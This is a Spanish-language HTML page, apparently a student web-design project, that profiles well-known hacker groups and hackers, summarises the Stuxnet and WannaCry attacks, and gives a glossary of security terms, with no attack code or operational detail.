



<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HACKERS BUSCADOS</title>
    <meta name="description" content="Estos son los hackers más peligrosos, soldados digitales infiltrados en sistemas y entrenados para atacar desde las sombras de Internet.">
    <meta name="keywords" content="hacker,hackers famosos,hackers peligroso,grupos de hackers,grupos de hackers famosos,grupos de hackers peligrosos,ciberataque,ciberataques famosos,ransomware,ciberactivismo,criptomonedas,ciberseguridad">
    <meta content="copyright" content="CDMFP">
    <meta name="author" content="David Zhou">
    <meta name="language" content="spanish">
    <link rel="icon" type="image/png" href="images/favicon-fsociety.png" sizes="50x50"/>
    <link rel="stylesheet" href="styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:ital,wght@0,100..800;1,100..800&display=swap" rel="stylesheet">
</head>
<body>
    <header>
        <!-- <h1 id="title">$ HACK<span class="hacker-green">3</span>RS BUSCADOS</h1> -->
         <h1 id="title">H<span class="hacker-green">4</span>CK<span class="hacker-green">3</span>RS</h1>
        <nav>
            <ol>
                <li>
                    <a href="#hacker-groups">Grupos</a>
                    <ul>
                        <li><a href="#lazarus-group">Lazarus</a></li>
                        <li><a href="#anonymous-group">Anonymous</a></li>
                        <li><a href="#muddywater-group">Muddywater</a></li>
                        <li><a href="#shinyhunters-group">ShinyHunters</a></li>
                    </ul>
                </li>
                <li><a href="#famous-hackers">Hackers Famosos</a></li>
                <li><a href="#famous-cyberattacks">Ciberataques</a></li>
                <li><a href="#terms">Términos</a></li>
            </ol>
        </nav>
    </header>
    <main id="home-main">
        <blockquote id="famous-quote"></blockquote>
        <section id="hacker-groups">
            <h2>LOS GRUPOS DE HACKERS MÁS PELIGROSOS</h2>
            <article id="lazarus-group">
                <div>    
                    <h3><span class="number-gray">01</span><span class="tab">Lazarus</span></h3>
                    <img class="thumbnail" src="images/lazarus-thumbnail.png" alt="Imagen representativa del grupo Lazarus">
                    <p class="about">El grupo Lazarus es un actor vinculado al apartado militar de Corea del Norte. Tienen objetivos políticos y económicos para apoyar al régimen de los Kim, así como su programa nuclear. En los últimos años se han centrado en el espacio de las criptomonedas, debido al anonimato y la dificultad de rastrear los activos robados.</p>
                </div>
                <div>
                    <p>Región: Corea del Norte</p>
                    <p>Industría: </p>
                    <p>Primera Aparición: 2007</p>
                </div>
            </article>

            <article id="anonymous-group">
                <div>    
                    <h3><span class="number-gray">02</span><span class="tab">Anonymous</span></h3>
                    <img class="thumbnail" src="images/anonymous-thumbnail.png" alt="Imagen representativa del grupo Anonymous">
                    <p class="about">El grupo Anonymous es un colectivo descentralizado, sin un cabecilla o líder, son conocidos por sus protestas e intrusiones contra gobiernos y corporaciones que consideran que incumplen los derechos humanos. Tienen como objetivo la lucha contra la censura y la libertad de información.</i></p>
                </div>
                <div>
                    <p>Región: Global</p>
                    <p>Industría: </p>
                    <p>Primera Aparición: 2000</p>
                </div>
            </article>

            <article id="muddywater-group">
                <div>    
                    <h3><span class="number-gray">03</span><span class="tab">MuddyWater</span></h3>
                    <img class="thumbnail" src="images/muddywater-thumbnail.png " alt="Imagen representativa del grupo MuddyWater">
                    <p class="about">El grupo MuddyWater, es conocido por ser un actor afiliado al Ministerio de Inteligencia de Irán. Tiene objetivos de espionaje contra países afiliados a la OTAN, a través de campañas de Spear Phishing.</i></p>
                </div>
                <div>
                    <p>Región: Iraní</p>
                    <p>Industría: </p>
                    <p>Primera Aparición: 2017</p>
                </div>
            </article>

            <article id="shinyhunters-group">
                <div>    
                    <h3><span class="number-gray">04</span><span class="tab">ShinyHunters</span></h3>
                    <img class="thumbnail" src="images/shinyhunters-thumbnail.png " alt="Imagen representativa del grupo ShinyHunters">
                    <p class="about">ShinyHunters es un grupo criminal dedicado al robo de datos de empresas, con el fin de extersionar a las compañías a cambio de criptomonedas. Se encuentra en el punto de mira de cuerpos de seguridad de todo el mundo por ser el creador y administrador del que fue el mayor foro de la DarkWeb dedicado a la venta y filtración de datos, conocido como BreachForums.
                    </p>
                </div>
                <div>
                    <p>Región: Desconocida</p>
                    <p>Industría: </p>
                    <p>Primera Aparición: 2020</p>
                </div>
            </article>
        </section>


        <section id="famous-hackers">
            <h2>LOS HACKERS MÁS FAMOSOS</h2>
            <article id="phineasfisher-hacker">
                <div>
                    <h3><span class="number-gray">01</span> Phineas Fisher</h3>
                    <p class="about">Hacktivista sin identificar, se autoproclama revolucionario anarquista. Es conocido por la intrusión a la empresa Italiana <i>Hacking Team</i>, como protesta a la venta de capacidades de intrusión y vigilacia digital para los gobiernos y corporaciones.</p>
                </div>
                <img src="images/phineas-fisher.webp" alt="Imagen representativa de Phineas Fisher">
            </article>
            <article id="phineasfisher-hacker">
                <div>
                    <h3><span class="number-gray">02</span> Phineas Fisher</h3>
                    <p class="about">Hacktivista sin identificar, se autoproclama revolucionario anarquista. Es conocido por la intrusión a la empresa Italiana <i>Hacking Team</i>, como protesta a la venta de capacidades de intrusión y vigilacia digital para los gobiernos y corporaciones.</p>
                </div>
                <img src="images/phineas-fisher.webp" alt="Imagen representativa de Phineas Fisher">
            </article>
        </section>

        <section id="famous-cyberattacks">
            <h2>LOS CIBERATAQUES MÁS GRANDES DE LA HISTORIA</h2>
            <article id="stuxnet-cyberattack">
                <div>
                    <h3>Stuxnet</h3>
                    <p>El primer gusano informático programado para atacar sistemas industriales, liberado para llegar hasta las centrales nucleares iraníes.</p>
                </div>
                <div>
                    <p><dfn title="Fecha de Acontecimientos">2005-2010</dfn></p>
                    <img class="right-arrow" src="images/arrow-angle-pointing-to-right.png" alt="">
                </div>
            </article>
            <article id="wannacry-cyberattack">
                <div>
                    <h3>WannaCry</h3>
                    <p>Nunca combines una vulnerabilidad 0day robada a la NSA con las manos equivocadas: grupos de hackers rusos y norcoreanos. El resultado fue WannaCry, uno de los ransomware más devastadores de la historia, que paralizó empresas en todo el mundo… incluso hospitales.</p>
                </div>
                <div>
                    <p><dfn title="Fecha de Acontecimientos">2017</dfn></p>
                    <img class="right-arrow" src="images/arrow-angle-pointing-to-right.png" alt="">
                </div>
            </article>
        </section>

        <section id="terms">
            <h2>TÉRMINOS</h2>
            <article>
                <dl>
                    <dt>Hacker</dt>
                    <dd>Un hacker es como un mago digital: domina los secretos escondidos en el código, capaz de abrir puertas que otros ni saben que existen, ya sea para proteger o para desafiar el sistema.</dd>
                </dl>
                <dl>
                    <dt>APT</dt>
                    <dd>Una amenaza sigilosa y persistente, como un espía digital que se infiltra lentamente en un sistema, permaneciendo invisible mientras recoge información valiosa con paciencia estratégica.</dd>
                </dl>
                <dl>
                    <dt>Ransomware</dt>
                    <dd>Un secuestrador cibernético que toma tu información como rehén, bloqueándola con un candado digital y exigiendo un rescate para liberarla, jugando con el tiempo y la desesperación.</dd>
                </dl>
                <dl>
                    <dt>Defacement</dt>
                    <dd>El acto de pintar grafitis digitales en sitios web ajenos, donde un intruso cambia la apariencia visual para dejar su marca o mensaje, transformando el escaparate en una pantalla de protesta o burla.</dd>
                </dl>
                <dl>
                    <dt>Malware</dt>
                    <dd>Un ejército invisible de programas maliciosos que invaden dispositivos, diseñados para espiar, dañar o controlar, disfrazados y listos para atacar desde las sombras del software.</dd>
                </dl>
                <dl>
                    <dt>Exploit</dt>
                    <dd>La llave maestra que aprovecha un fallo oculto en un sistema para entrar sin permiso, como encontrar una grieta secreta en una fortaleza digital para colarse y causar estragos.</dd>
                </dl>
                <dl>
                    <dt>Backdoor</dt>
                    <dd>Una puerta trasera secreta en el software que permite el acceso oculto a sistemas, creada intencionalmente o por vulnerabilidad, como un pasadizo olvidado que solo unos pocos conocen.</dd>
                </dl>
                <dl>
                    <dt>Phishing</dt>
                    <dd>Una red de engaños digitales donde los atacantes lanzan anzuelos disfrazados de correos o mensajes confiables, con la esperanza de pescar tus datos personales o contraseñas incautas.</dd>
                </dl>
                <dl>
                    <dt>Ingeniería Social</dt>
                    <dd>El arte de manipular la confianza humana para abrir puertas digitales, donde el atacante usa palabras, gestos y situaciones para hacer que la víctima entregue la llave sin darse cuenta.</dd>
                </dl>
            </article>
        </section>
    </main>
    <footer>
        <p>&copy; Para la Asignatura de Lenguajes de Marcas y Posicionamiento Web</p>
    </footer>
    <script>
        var citas = [];
        citas.push("El eslabón más débil de la ciberseguridad es el ser humano.");
        citas.push("Un ordenador seguro es un ordenador apagado.");
        citas.push("Sólo hay dos tipos de empresas: las que han sido pirateadas y las que aún no saben que lo han sido.");
        citas.push("En la era digital, los datos son el nuevo petróleo.");
        citas.push("Internet es la escena del crimen del siglo XXI.");
        citas.push("Los hackers solo necesitan tener suerte una vez. Vosotros necesitáis tener suerte siempre.");
        document.getElementById("famous-quote").innerHTML = '<img src="images/light-bulb.png" width="20px" alt="Bombilla de decoración">' +  (citas[Math.floor(Math.random() * citas.length)]);
    </script>
</body>

</html>
</file>
